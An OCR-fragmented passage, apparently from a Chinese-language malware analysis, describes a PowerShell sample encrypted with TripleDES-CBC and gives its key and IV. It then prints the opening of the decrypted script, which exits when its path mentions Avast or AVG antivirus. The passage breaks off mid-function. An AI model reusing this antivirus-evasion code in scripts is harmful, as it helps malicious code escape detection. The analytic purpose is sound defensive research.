
ncryptedScript.ps1生成的。它包含base64数据处理模块，
并使用CBC的密码模式进行TripleDES 。
此示例的解密密码和初始化向量（IV）为：
Decryption key = 0xA7A15B277A74CD3233B9DF07
8ABCDE12
IV = DJZGVUGVHDMNIGZD
$scriptPath
 = split-path -parent 
$MyInvocation
.MyCommand.Definition
if
 (
$scriptpath
 -match 
"avast"
) {
exit
}
if
 (
$scriptpath
 -match 
"Avast"
) {
exit
}
if
 (
$scriptpath
 -match 
"AVG"
) {
exit
}
if
 (
$scriptpath
 -match 
"avg"
) {
exit
}
function
 react (